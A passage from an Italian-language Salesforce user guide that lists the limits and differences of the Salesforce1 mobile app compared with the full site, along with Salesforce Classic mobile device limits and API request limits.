- **•** Per impostazione predefinita, le regole di duplicazione vengonoe seguite quando si salvano i record. L'amministratore può modificare questa impostazione in Salesforce1 in modo tale che le regole di duplicazione vengano eseguite quando vengono completati i campi nel record. Nel sito completo, da Imposta, immettere *Gestione dei duplicati* nella casella Ricerca veloce, quindi selezionare **Gestione dei duplicati**. Nella sezione delle impostazioni delle regole di duplicazione, selezionare Esegui regole di duplicazione quando gli utenti compilano i campi.

### <span id="page-5542-0"></span>Note in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

- **•** Quando si utilizza Salesforce1, è possibile accedere alle proprie note dall'elemento **Note** nel menu di navigazione di Salesforce1. La versione Salesforce Classic del sito completo non include una scheda Note. Gli utenti di Salesforce Classic accedono alle note dalla scheda **File**.
- <span id="page-5542-1"></span>**•** Non è possibile correlare una nota a più record nella versione Salesforce Classic del sito completo, ma l'operazione è consentita nell'app mobile.

## Salesforce Today in Salesforce1: limiti

L'app Salesforce Today è disponibile nelle app scaricabili di Salesforce1 per telefoni Android e dispositivi iPhone e iPad. L'applicazione non è disponibile nell'app browser mobile Salesforce1 né nel sito Salesforce completo.

Vi sono alcune problematiche legate all'uso di Today.

- **•** È possibile visualizzare gli eventi locali dai calendari selezionati sul dispositivo mobile, ma gli eventi Salesforce non sono disponibili in questo rilascio di Today.
- **•** Se alcuni o tutti i server dei propri calendari non inviano automaticamente i dati al dispositivo, sarà necessario aggiornare i calendari per poter visualizzare le informazioni più aggiornate in Today.
- **•** Il formato orario 24 ore non è supportato.
- **•** Quando si visualizza un evento di più giorni, nell'area delle evidenziazioni vengono visualizzate solo data e ora finali.
- **•** Nel caso di eventi di più giorni ricorrenti potrebbero essere visualizzate una data e un'ora inesatte.
- **•** Se il calendario non visualizza i nomi degli invitati in quanto l'elenco è troppo lungo, Today mostra un conteggio di "1 invitato" nelle schede dell'evento corrente e dell'agenda nella visualizzazione principale e non visualizza alcun invitato quando si apre l'evento.
- **•** Today non è in grado di trovare un record Salesforce corrispondente per l'organizzatore di una riunione di un evento iCloud in quanto l'API iCloud non restituisce un indirizzo email.
- **•** Today utilizza l'impostazione del fuso orario del dispositivo mobile, mentre gli eventi di Salesforce rispettano l'impostazione del fuso orario di Salesforce dell'utente. In caso di differenza tra queste impostazioni, quando un utente registra un evento locale da Today, il campo Ora nel nuovo record evento di Salesforce riflette il fuso orario di Salesforce dell'utente e non corrisponde all'ora dell'evento locale.
- **•** Sui dispositivi Android, il nome dell'organizzatore di una riunione potrebbe non essere visualizzato correttamente se non esiste un record Salesforce corrispondente per quella persona.
- **•** Se un altro utente effettua aggiornamenti di un record di evento di un calendario mobile mentre si visualizza il record in Today su un dispositivo Android, le modifiche non verranno automaticamente visualizzate. Il record verrà aggiornato la prossima volta che viene selezionato dalla visualizzazione principale di Today.

#### Limiti di Salesforce

### Guida dell'utente | Limiti e differenze di Salesforce1 rispetto al sito Salesforce completo | 5538

- **•** A causa del modo in cui il sistema operativo Android identifica gli eventi locali, se un utente accede a Today su un dispositivo Android per registrare un evento locale in Salesforce, quindi visualizza lo stesso evento in Today su un altro dispositivo Android o su un dispositivo iOS, potrebbe sembrare che l'evento non sia stato registrato e non sarà possibile accedere all'evento Salesforce corrispondente da Today. Tuttavia, lo stato e il link dell'evento registrato sono corretti sul dispositivo Android originale.
- **•** Sui dispositivi che eseguono Android 4.4, le informazioni meteo sono sempre visualizzate in Today, anche se l'accesso alle informazioni locali è stato disabilitato. Questo è un problema di Android 4.4 che esula dal controllo di Today.
- **•** Gli utenti Chatter Free e Chatter External non possono accedere a Today in quanto le loro licenze utente non hanno accesso a referenti o account personali.

### <span id="page-5543-0"></span>Attività in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

### **Eventi**

- **•** Gli eventi archiviati non sono disponibili.
- **•** Non è possibile utilizzare la funzione Attività condivise per correlare più oggetti a un evento
- **•** Non è possibile aggiungere eventi a Microsoft® Outlook® .
- **•** Non è possibile aggiungere invitati agli eventi né rimuoverli dagli eventi.
- **•** Non è possibile accettare o rifiutare un evento a cui si è invitati.
- **•** Le sezioni Ricorrenza e Promemoria non vengono visualizzate nelle pagine di modifica o dei dettagli dell'evento.
- **•** Gli eventi rispettano le impostazioni del fuso orario di Salesforce, non l'impostazione del dispositivo mobile.
- **•** Quando si visualizzano gli eventi Salesforce dalla voce **Eventi** del menu di navigazione di Salesforce1, la barra della data inizia sempre la domenica e termina il sabato, indipendentemente dalle impostazioni internazionali del dispositivo e di Salesforce.
- **•** Se si visualizza l'elenco degli eventi del giorno attuale alle 23:59, a mezzanotte l'elenco non verrà automaticamente aggiornato al giorno successivo.
- **•** Gli elenchi correlati degli invitati visualizzano contenuti leggermente diversi rispetto al sito Salesforce completo. Nel sito completo, l'elenco degli invitati include sia il titolare dell'evento che gli invitati. In Salesforce1, l'elenco correlato Invitati include solo gli invitati. Le seguenti query consentono di riprodurre le funzionalità del sito completo in Salesforce1.

Se si utilizzano le attività condivise nell'organizzazione, per consentire all'organizzatore dell'evento di vedere tutti gli invitati, utilizzare questa query:

```
SELECT RelationId FROM EventRelation WHERE isInvitee = true AND eventId='[Event_Id]'
```
dove *Event\_Id* è l'ID dell'evento secondario.

Per consentire all'organizzatore dell'evento di vedere tutti gli invitati se l'organizzazione non utilizza le attività condivise, utilizzare questa query:

SELECT RelationId FROM EventRelation WHERE eventId='[Event\_Id]'

Queste query restituiscono le relazioni dell'evento principale e le visualizzano per l'evento secondario specifico. È possibile aggiungere una clausola WHERE per filtrare ulteriormente i risultati.

### Operazioni

- **•** Le operazioni archiviate non sono disponibili.
- **•** Non è possibile utilizzare la funzione Attività condivise per correlare più referenti a un'operazione
- **•** Le operazioni di gruppo (multiutente) non sono disponibili.
#### Limiti di Salesforce

- **•** Le sezioni Ricorrenza e Promemoria non vengono visualizzate nelle pagine di modifica o dei dettagli dell'operazione.
- Quando si chiude un'operazione toccando l'icona <sub>n</sub>, l'operazione appare barrata finché non si aggiorna l'elenco.
- **•** Nell'elenco delle operazioni, l'ordine delle operazioni prioritarie è determinato dall'ordine dei campi nell'elenco di selezione delle priorità.
- **•** Più operazioni si eseguono, più relazioni esistono tra le operazioni e altri record, più tempo è necessario per visualizzare le operazioni o utilizzare altre funzioni nell'app Salesforce1.
- **•** Se esistono più di 1.000 operazioni scadute, l'elenco delle operazioni in Salesforce1 non visualizza alcuna operazione scaduta. Utilizzare il sito completo per visualizzare le operazioni scadute e per chiuderle oppure eliminarne le date di scadenza.
- **•** I layout delle operazioni contengono alcuni elementi univoci che semplificano il lavoro con le operazioni. Tali elementi non appaiono in un layout compatto poiché non è possibile modificarli, ma gli utenti li visualizzano sempre:
	- **–** Le icone **e ⊘** rappresentano lo stato del campo IsClosed per gli utenti con autorizzazione "Modifica operazioni".
	- **–** L'icona rappresenta un'operazione contrassegnata come ad alta priorità (inclusa l'alta priorità personalizzata).
	- **–** Tutte le operazioni mostrano l'oggetto.
	- **–** Tutte le operazioni mostrano la data di scadenza, se esiste, e un utente autorizzato a visualizzarla.
	- **–** Le operazioni includono il referente principale e l'account o altro record, se esistenti.

I campi di ogni elenco possono variare in base alle impostazioni dell'organizzazione.

Per controllare il layout delle operazioni e dei relativi record nell'elenco delle operazioni utilizzare i layout compatti. Per gli elenchi correlati, utilizzare come sempre l'editor di layout di pagina. L'aggiunta del campo dell'oggetto o della data di scadenza non cambia l'aspetto delle operazioni e tali campi non vengono visualizzati due volte.

Sotto gli elementi incorporati delle operazioni, Salesforce1 visualizza fino a tre campi aggiuntivi.

- **–** Il layout compatto predefinito per le operazioni include due campi: il nome di un lead o referente e un'opportunità, un account o altro record a cui l'operazione è correlata.
- **–** Nell'elenco correlato Attività, i campi di un'operazione dipendono dal record che si sta visualizzando e dal modo in cui è stato definito il layout per tale oggetto.

Per ulteriori informazioni, vedere [Layout compatti](#page-3948-0).

### Work.com in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

Quando si utilizzano le funzioni di Work.com in Salesforce1, non è possibile:

- **•** Condividere obiettivi e metriche
- **•** Collegare le metriche ai rapporti
- **•** Aggiornare le metriche collegate ai rapporti
- **•** Collegare obiettivi principali e obiettivi secondari
- **•** Aggiungere immagini di obiettivi
- **•** Creare badge personalizzati
- **•** Offrire o richiedere commenti
- **•** Visualizzare i campi metriche personalizzati
- **•** Creare, compilare o scartare riepiloghi delle prestazioni
- **•** Gestire cicli di riepiloghi delle prestazioni

# Reportistica di Salesforce1 in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

- **•** I cruscotti digitali sono di sola lettura.
- **•** I grafici dei rapporti non sono disponibili.
- **•** I rapporti visualizzano un massimo di 2.000 righe, come nel sito Salesforce completo.
- **•** Un feed Chatter del cruscotto digitale è disponibile sul sito Salesforce completo ma non in Salesforce1.
- **•** Quando si visualizza un rapporto con raggruppamenti, tali raggruppamenti vengono visualizzati come colonne alla fine del rapporto.
- **•** I rapporti di riepilogo, i rapporti a matrice e i rapporti tabulari sono disponibili in Salesforce1, ma i rapporti a matrice e di riepilogo vengono visualizzati in formato tabulare. I rapporti uniti non sono disponibili.
- **•** Quando si visualizza un rapporto con più di 16 campi di riepilogo in Salesforce1, si riceve un messaggio di errore.
- **•** Non è possibile visualizzare rapporti con evidenziazione condizionale in Salesforce1.
- **•** Non è possibile esaminare i dettagli dei rapporti con più di tre campi casella di controllo.
- **•** Oltre a eseguire nuovamente tutti i rapporti in un cruscotto digitale, operazione che può richiedere un certo tempo, è possibile aggiornare rapidamente il cruscotto digitale in modo che visualizzi i dati dell'ultima esecuzione.
- **•** In Salesforce1, esattamente come sul sito Salesforce completo, è possibile eseguire i cruscotti digitali solo come utente della gerarchia dei ruoli. Tuttavia, in Salesforce1 è possibile scegliere tra tutti gli utenti dell'organizzazione. Se si seleziona un utente esterno alla gerarchia dei ruoli, verrà visualizzato un messaggio di errore.
- **•** In alcune situazioni, i dati visualizzati in un componente del cruscotto digitale possono non essere sincronizzati con i dati del rapporto visualizzati sulla stessa pagina. Quando i dati di un componente del cruscotto digitale non corrispondono al rapporto, si verifica una di queste situazioni:
	- **–** Il cruscotto digitale viene aggiornato come utente configurato o utente in esecuzione, mentre un rapporto viene eseguito sempre come utente corrente.
	- **–** Il rapporto è stato aggiornato più recentemente rispetto al cruscotto digitale. Un rapporto viene aggiornato ogni volta che viene consultato (a meno che non si lavori offline), ma un componente del cruscotto digitale viene aggiornato solo quando viene aggiornato il cruscotto di cui fa parte.

La stessa mancanza di corrispondenza si può verificare anche sul sito completo, dove però i rapporti e i grafici dei cruscotti digitali sono visualizzati su pagine separate. In Salesforce1, il rapporto e il grafico del cruscotto digitale appaiono sulla stessa pagina.

**•** Salesforce1 non è in grado di visualizzare i rapporti tramite URL che utilizzano valori di parametro dinamici. Se si modifica un URL per passare i parametri nei rapporti, Salesforce1 visualizza una schermata vuota (un record rapporto senza risultati restituiti).

### Chatter in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

Quando si utilizza Chatter nell'app mobile Salesforce1, non è possibile:

#### **Feed**

- **•** Inviare o visualizzare messaggi Chatter.
- **•** Vedere le statistiche sulle attività in Chatter o lo stato dell'influenza in Chatter.
- **•** Condividere post pubblici.
- **•** Aggiungere o visualizzare i preferiti di Chatter.
- **•** Filtrare i record.
- **•** Eseguire ricerche nei feed su profili e record utente.
- **•** Invitare dei colleghi a iscriversi a Chatter.
- **•** Utilizzare gli emoticon, le combinazioni di caratteri che aggiungono espressioni come la faccetta sorridente a un post.

**•** Modificare post o commenti nei feed (ma è possibile visualizzare gli elementi dei feed modificati nel sito completo).

**Argomenti** (solo app browser mobile Salesforce1)

- **•** Vedere gli argomenti di tendenza.
- **•** Modificare i dettagli degli argomenti (nome e descrizione).
- **•** Assegnare tag agli argomenti preferiti.
- **•** Visualizzare tutte insieme le voci di un ampio elenco di argomenti con tag: toccare **Altro** per vedere tutti gli argomenti.
- **•** Assegnare argomenti ai record.
- **•** Visualizzare i record assegnati a un argomento.
- **•** Visualizzare questi elenchi correlati: Argomenti correlati, Gruppi correlati, Esperti su argomento, File recenti.
- **•** Visualizzare gli argomenti utilizzando le opzioni di completamento automatico durante la ricerca.
- **•** Eliminare argomenti.

#### **Persone e profili**

- **•** Modificare le informazioni del profilo nell'app scaricabile Salesforce1 per i dispositivi iOS.
- **•** Caricare una foto del profilo utilizzando il browser mobile protetto Good Access™.
- **•** Utilizzare i profili personalizzati.

#### **Gruppi**

- **•** Invitare i clienti a unirsi a gruppi di clienti privati.
- **•** Aggiungere record ai gruppi Chatter con clienti che utilizzano l'azione publisher Aggiungi record.
- **•** Ritirare le richieste di entrata nei gruppi privati
- **•** Eseguire le seguenti azioni del titolare e del responsabile del gruppo:
	- **–** Rimuovere file dall'elenco file del gruppo.
	- **–** Caricare foto dei gruppi dalle app scaricabili Salesforce1

#### **Chatter Messenger**

- **•** Chattare con le persone.
- **•** Visualizzare la propria cronologia delle conversazioni in chat.

#### **File**

- **•** Visualizzare tipi di file diversi da: .doc, .docx, .pdf, .ppt, .pptx, .xls, .xlsx e tutti i file di immagine, compresi i formati .gif, .jpg e .png.
- **•** Accedere ai file dal menu di navigazione di Salesforce1 se si è un utente del portale a volume elevato.
- **•** Caricare file utilizzando il browser mobile protetto Good Access.

### Domande Chatter in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

- **•** Per accedere al menu a discesa delle azioni per una domanda, toccare la domanda.
- **•** Non appaiono domande simili né articoli Knowledge quando si pongono le domande.
- **•** Non è possibile selezionare le risposte migliori.

### Comunità Salesforce in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

Comunità Salesforce in Salesforce1 è simile al sito completo, con le seguenti differenze:

- **•** Il menu di navigazione di Salesforce1 in una comunità si differenzia dal menu di navigazione nell'organizzazione interna nei seguenti modi:
	- **–** Il menu di navigazione mostra solo le schede che l'amministratore ha incluso nella comunità tramite le impostazioni di amministrazione di schede e pagine della comunità.
	- **–** La scheda Chatter è suddivisa in tre opzioni di menu in Salesforce1. Se la comunità include la scheda Chatter, vengono visualizzate le voci del menu di navigazione per feed, persone e gruppi.
	- **–** Gli elementi Eventi e Today non sono supportati nelle comunità e non appaiono nel menu di navigazione.
	- **–** Le operazioni sono disponibili solo per gli utenti con autorizzazione Modifica operazioni.
- **•** Non è presente un feed Tutta la società.
- **•** L'immagine aziendale di Site.com non è supportata.
- **•** La pagina Gestione comunità non è disponibile in Salesforce1.
- **•** I membri della comunità non possono segnalare i messaggi privati come inappropriati.
- **•** La reputazione non è supportata in Salesforce1. Tuttavia, se la reputazione è abilitata e impostata nel sito completo, gli utenti accumuleranno punti quando utilizzano Salesforce1. Ad esempio, se il responsabile della comunità imposta un sistema di punti nel sito completo e assegna valori dei punti per la scrittura di un post o l'inserimento di un commento su un post, gli utenti della comunità guadagnano punti con ogni post e ogni commento inserito in Salesforce1. Tuttavia, gli utenti possono visualizzare i propri punti solo nel sito completo.
- **•** La ricerca è limitata alla comunità e restituisce solo elementi della comunità corrente. L'unica eccezione sono i record, poiché sono condivisi da tutte le comunità.
- **•** Gli utenti esterni basati sui ruoli possono approvare e rifiutare le richieste di approvazione dall'elenco correlato Cronologia approvazioni per i record, ma non possono inviare richieste di approvazione.
- **•** L'elenco di notifiche di un utente include le notifiche provenienti da tutte le comunità di cui l'utente è membro. Il nome della comunità in cui ha origine la notifica appare dopo l'indicazione oraria.
- **•** Gli utenti esterni che accedono alle comunità non vedono un link della Guida.
- **•** Nell'app browser mobile Salesforce1, le foto degli utenti esterni non includono alcun elemento visivo che indica che l'utente è esterno. Nel sito Salesforce completo e nell'app scaricabile di Salesforce1, l'angolo superiore sinistro della foto di un utente esterno è arancione.
- **•** Il modello di comunità e le licenze utente determinano il modo in cui si accede alle comunità utilizzando Salesforce1. Per ulteriori informazioni, vedere Accesso alle comunità con Salesforce1 nella Guida di Salesforce.

### Approvazioni in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

Le seguenti opzioni relative alle approvazioni non sono disponibili nell'app mobile Salesforce1:

- **•** Richiamata delle richieste di approvazione.
- **•** Riassegnazione delle richieste di approvazione.
- **•** Selezione manuale del responsabile approvazioni successivo. Per le richieste di approvazione che richiedono questa selezione manuale, il responsabile approvazioni dovrà accedere al sito Salesforce completo.

Inoltre:

**•** Nell'elenco correlato Cronologia approvazioni non vengono visualizzati commenti.

- **•** Le notifiche di Salesforce1 per le richieste di approvazione non vengono inviate alle aree di attesa. Per ogni fase dell'approvazione che prevede un'area di attesa, si consiglia di aggiungere singoli utenti come responsabili approvazioni assegnati, in modo tale che almeno queste persone possano ricevere le notifiche relative alle richieste di approvazione nell'app mobile. Per fare in modo di avere sia le aree di attesa che i singoli utenti come responsabili approvazioni assegnati, selezionare **Assegna automaticamente ai responsabili approvazioni** anziché **Assegna automaticamente ad area di attesa** nella fase di approvazione.
- **•** Le notifiche di Salesforce1 per le richieste di approvazione vengono inviate solo agli utenti che hanno accesso al record in fase di approvazione. I responsabili approvazioni assegnati che non hanno accesso ai record possono comunque ricevere le notifiche via email per le richieste di approvazione, ma non potranno completare le richieste finché qualcuno non concede loro l'accesso ai record.
- **•** Quando si utilizzano le approvazioni nelle comunità, gli utenti esterni basati sui ruoli possono visualizzare e utilizzare l'elenco correlato Cronologia approvazioni, ma non possono inviare richieste di approvazione.

### Notifiche Salesforce1: limiti

- **•** L'elenco delle notifiche nell'app visualizza le 20 notifiche più recenti ricevute dall'utente negli ultimi 90 giorni.
- **•** Per evitare la diffusione non debitamente autorizzata di dati sensibili tramite un servizio di terzi, le notifiche push contengono per impostazione predefinita informazioni limitate. Per includere il contenuto completo nelle notifiche push (ad esempio, un post o un commento, il nome di un gruppo Chatter o la descrizione di un'operazione), da Imposta, nel sito completo, immettere *Notifiche di Salesforce1* nella casella Ricerca veloce, quindi selezionare **Notifiche di Salesforce1**. Selezionare quindi Abilita il contenuto completo nelle notifiche push e accettare i termini e le condizioni per conto della società.
- **•** L'app browser mobile Salesforce1 utilizza Streaming API. [I limiti Streaming API](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_streaming.meta/api_streaming/limits.htm) si applicano alle notifiche all'interno dell'applicazione nell'app browser mobile.
- **•** Quando si invia un record per l'approvazione in Salesforce, è possibile aggiungere commenti. I commenti vengono inseriti nella pagina dei dettagli della fase del processo di approvazione in Salesforce. In Salesforce1, non è possibile visualizzare i commenti nei dettagli di approvazione.

# Personalizzazioni di Salesforce in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

#### **Pagine iniziali personalizzate**

**•** Salesforce1 non supporta il reindirizzamento dell'accesso alle app di Salesforce o alle pagine iniziali personalizzate come avviene nel sito Salesforce completo. Se si preferisce mantenere questo reindirizzamento per gli utenti che accedono a Salesforce da un browser mobile, disattivare l'app browser mobile Salesforce1. L'operazione può essere eseguita utente per utente o per l'intera organizzazione.

#### **Azioni e pulsanti personalizzati**

**•** I pulsanti personalizzati aggiunti alla sezione Pulsante di un layout di pagina che utilizzano una pagina Visualforce come origine contenuto sono supportati in Salesforce1. Ricordare che la pagina Visualforce deve essere abilitata per l'uso in Salesforce1.

I link personalizzati, i pulsanti personalizzati aggiunti alle visualizzazioni elenco e i pulsanti personalizzati che definiscono l'origine contenuto come *URL* o *OnClick JavaScript* non sono disponibili in Salesforce1.

**•** Le immagini personalizzate utilizzate per le icone delle azioni devono avere dimensioni inferiori a 1 MB.

#### **Pagine Visualforce**

- **•** Le schede standard, le schede degli oggetti personalizzati e le visualizzazioni elenco sostituite da una pagina Visualforce non sono supportate in Salesforce1. La pagina Visualforce viene visualizzata per gli utenti del sito completo ma gli utenti di Salesforce1 vedranno la pagina predefinita di Salesforce1 per l'oggetto. Questa limitazione esiste per mantenere l'uso di Salesforce1 per gli oggetti.
- **•** Le pagine Visualforce incorporate, ovvero aggiunte a un layout di pagina, che contengono un componente <apex:enhancedList> possono causare l'arresto anomalo dell'app Salesforce1 se utilizzate sui dispositivi iOS.

**•** Quando si visualizzano le pagine Visualforce su un dispositivo Android, lo scorrimento orizzontale non funziona se la pagina è più larga del riquadro di visualizzazione. Riprogettare la pagina in modo tale che sia più stretta del riquadro di visualizzazione.

#### **Pagine Lightning**

**•** Non è possibile aggiungere più di 25 componenti a una pagina Lightning.

#### **Personalizzazioni a livello di programmazione**

**•** Queste personalizzazioni dell'interfaccia utente a livello di programmazione non sono supportate: schede Web e S-Control.

### Sicurezza in Salesforce1: limiti e differenze rispetto al sito Salesforce completo

Quando un utente sprovvisto dell'autorizzazione "Visualizza dati crittografati" clona un record, i dati nei campi crittografati sono nascosti.

# Limiti dell'applicazione Salesforce Classic mobile

### Limiti dei dispositivi mobili

Smartphone BlackBerry **•** Gli utenti mobili che utilizzano una versione del sistema

BlackBerry possono comunque scaricare e installare l'applicazione Salesforce Classic mobile; tuttavia, il server mobile rileverà il sistema operativo più vecchio e invierà la versione 11.6 di Salesforce Classic mobile, ovvero l'ultimo rilascio in grado di supportare le versioni dalla 4.0 alla 4.3 del sistema operativo Blackberry. Gli utenti della versione 11.6 di Salesforce Classic mobile non possono utilizzare nessuna delle nuove funzioni incluse nel rilascio corrente o in quelli futuri.

operativo Blackberry compresa tra la 4.0 e la 4.3 of the

**•** I dispositivi BlackBerry touchscreen utilizzano la stessa applicazione Salesforce Classic mobile degli altri dispositivi BlackBerry, quindi alcuni aspetti di Salesforce Classic mobile non sono ottimizzati per l'interfaccia touchscreen.

- Dispositivi Apple iPhone e iPod Touch **•** In qualsiasi momento, terze parti (tra cui, fra gli altri, Apple Inc. e il provider di connettività di rete dell'utente) hanno la facoltà di limitare, interrompere o impedire l'utilizzo di Salesforce Classic mobile per i dispositivi iPhone e iPod con touchscreen o di eliminare l'applicazione Salesforce Classic mobile dai dispositivi iPhone o iPod con touchscreen o di chiedere a Salesforce di eseguire una delle azioni sopra descritte, senza che questo comporti per il cliente un qualsiasi diritto di rimborso, credito o altra compensazione da tali terze parti o da Salesforce.
	- **•** I contratti sui livelli di servizio non sono validi per la versione di Salesforce Classic mobile per i prodotti iPhone. Nell'appendice al modulo di ordinazione di Salesforce Classic mobile per prodotti iPhone sono descritte ulteriori restrizioni che gli utenti dovranno accettare al momento del download

o dell'installazione di Salesforce Classic mobile per prodotti iPhone.

### Limiti dei cruscotti digitali

Quando si utilizzano i cruscotti digitali in Salesforce Classic mobile, esistono le seguenti limitazioni:

- **•** Non è possibile creare o modificare cruscotti digitali.
- **•** I link ai dettagli dei rapporti personalizzati sono disabilitati.
- **•** Per i cruscotti digitali mobili, i dispositivi BlackBerry devono disporre almeno del sistema operativo versione 4.5. I cruscotti digitali mobili sono compatibili con le versioni 4.2 e 4.3, ma le tabelle dei cruscotti digitali potrebbero non essere visualizzate correttamente. Per sapere quale sistema operativo è installato sul proprio smartphone BlackBerry, accedere alla schermata iniziale del BlackBerry e selezionare **Options** > **About**.

# Limiti della piattaforma

IN QUESTA SEZIONE:

<span id="page-5550-0"></span>[Limiti di utilizzo dell'API](#page-5550-0) [Limiti dell'API REST rapporti e cruscotti digitali](#page-5553-0) [Limiti dei componenti Visualforce](#page-5553-1)

# Limiti di utilizzo dell'API

Per mantenere prestazioni ottimali e verificare che l'API Force.com sia disponibile per tutti i suoi clienti, Salesforce bilancia i carichi delle transazioni imponendo due tipi di limiti:

- **•** [Limiti delle richieste API simultanee](#page-5550-1)
- **•** [Limiti delle richieste API totali](#page-5551-0)

Se una chiamata supera il limite di richieste, viene restituito un errore.

Questi limiti non si applicano ai limiti funzionali delle API Salesforce che non sono collegati alle chiamate API. Ad esempio, il limite batch per l'API in blocco, che è regolato dai suoi limiti e non monitorato come un limite di utilizzo API.

<span id="page-5550-1"></span>Nota: L'API REST Chatter ha limiti differenti rispetto alle altre API Salesforce. Vedere [Limiti di](https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/intro_architecture.htm) [traffico dell'API REST Chatter](https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/intro_architecture.htm).

### Limiti delle richieste API simultanee

La tabella seguente elenca i limiti per vari tipi di organizzazioni relativi alle richieste (chiamate) in entrata simultanee con una durata di 20 secondi o più.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**



# <span id="page-5551-0"></span>Limiti delle richieste API totali

La tabella seguente elenca i limiti per le richieste (chiamate) API totali di un'organizzazione su un periodo di 24 ore.





Le informazioni relative alle richieste API sono disponibili nel riquadro Utilizzo API della pagina della panoramica del sistema.

